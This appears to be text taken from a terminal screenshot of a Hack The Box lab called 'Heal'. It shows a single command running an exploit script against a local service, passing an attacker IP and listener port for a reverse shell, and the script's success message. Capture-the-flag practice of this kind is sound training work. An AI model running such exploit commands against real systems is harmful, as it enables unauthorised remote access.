 kali@kali: ~/Desktop/HTB/Heal
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/HTB/Heal]
└─$ python3 exploit.py localhost 8500 10.10.16.63 4444 0
[+] Request sent successfully, check your listener
┌──(kali㉿kali)-[~/Desktop/HTB/Heal]
└─$